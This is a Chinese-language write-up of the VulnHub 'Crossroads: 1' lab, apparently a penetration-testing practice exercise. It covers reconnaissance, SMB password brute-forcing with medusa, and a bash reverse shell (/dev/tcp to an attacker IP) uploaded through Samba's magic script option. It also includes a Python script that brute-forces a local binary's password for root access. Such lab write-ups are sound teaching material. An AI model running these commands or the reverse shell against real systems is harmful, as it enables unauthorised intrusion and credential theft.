vulnhub靶场之CROSSROADS: 1

准备:

攻击机:虚拟机kali、本机win10。

靶机:Crossroads: 1,下载地址:https://download.vulnhub.com/crossroads/crossroads_vh.ova,下载后直接vbox打开即可。

知识点:stegoveritas工具使用、smb服务扫描、shell反弹、简单脚本编写。

一:信息收集

1.nmap扫描



使用nmap扫描下靶机地址,命令:nmap -sn 192.168.5.0/24,发现靶机地址:192.168.5.159。



使用nmap扫描下端口对应的服务:nmap -T4 -sV -p- -A 192.168.5.159,显示开放了80端口、139端口、445端口,开启了smb服务、http服务。

2.目录扫描







使用gobuster进行目录扫描,命令:gobuster dir -x php,jpg,txt,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -u http://192.168.5.159,发现/robots.txt文件和/note.txt文件。

访问下/robots.txt文件和/note.txt文件,发现提示信息和一张图片信息,访问:http://192.168.5.159/robots.txt和http://192.168.5.159/note.txt。



3.stegoveritas工具使用



将图片下载下来使用隐写工具来查看下是否隐藏有信息,命令:stegoveritas crossroads.png,生成一个新的文件夹:results。

在/result/keep目录下发现一个文件(就是第一个文件名字可能不同)是字典文件,后面会用到,将该文件保存下来后面会用到,别的文件别动,我当时动了之后直接导致这个字典文件没了。

4.smb服务



使用smb服务扫描器:enum4linux对靶机进行扫描,发现一个账户:albert和两个目录:print$、smbshare。

二 :信息利用

1.smb服务利用



登录smb服务时发现需要密码,那就对smb服务进行爆破,命令medusa -h 192.168.5.159 -u albert -P /usr/share/wordlists/rockyou.txt -M smbnt,成功获得一组账户密码:bradley1。这里开始使用的是hydra爆破,但是爆破不出来,后来使用win上的一个小工具超级弱口令检测工具能检测出来,不知道hydra检测不出来的原因是什么,然后就百度了一下,找到了medusa工具。



使用获得账户和密码信息连接smb服务,命令:smbclient //192.168.5.159/albert -U albert,在目录信息中发现user.txt文件,下载该文件并读取该文件,成功获得第一个flag值。

2.shell反弹



在smbshare目录下发现一个smb的配置文件:smb.conf,读取该文件发现magic script = smbscript.sh,magic script选项为魔术脚本,这个选项如果被设置了具体文件名,则Samba将在用户打开和关闭文件后立即运行该文件,因此我们直接上传一个名字为smbscript.sh的shell反弹脚本:bash -c 'bash -i >&/dev/tcp/192.168.5.161/6688 0>&1',成功获得shell权限。这里需要smbclient //192.168.5.159/smbshare -U albert从新登录下smb服务,否则无法反弹shell。

3.逆向





将reboot文件下载到本地,然后使用ida工具进行逆向,查看其伪代码,发现是执行了/root/beroot.sh文件。在shell中尝试执行reboot程序,但是需要输入密码。

三:提权

1.脚本编写



用我们之前从图片中发现的字典来进行爆破beroot程序的密码,这里需要写一个脚本上传到靶机中,然后执行我们上传的脚本成功获得密码:#1bitch。

bp.py

import subprocess

import os

import time

import sys

path = '/usr/bin/echo'

content = "wrong password!!"

blank = " "

executable = "beroot"

def broot():

os.system("export TERM=xterm")

with open("pass","r",encoding="ISO-8859-1") as file:

words = file.read().splitlines()

for word in words:

execute = subprocess.getoutput(path + blank + (str(word)) + " | ./" + executable)

print(execute)

if content not in execute:

print("[!]Password:" + word)

sys.exit(0)

broot()

2.提权

执行beroot程序,然后输入我们获得的密码信息:#1bitch,但是显示仍是密码错误,那我们将字典中的该密码删掉,命令:sed -i "s/\#1bitch/ /g" pass,从新跑一下,获得新的密码:lemuel。



告诉我们执行ls可以发现root creds文件,查看下该文件信息成功获得root密码:___drifting___,切换到root账户,然后再/root目录下发现root.txt文件,读取该文件成功获得flag值。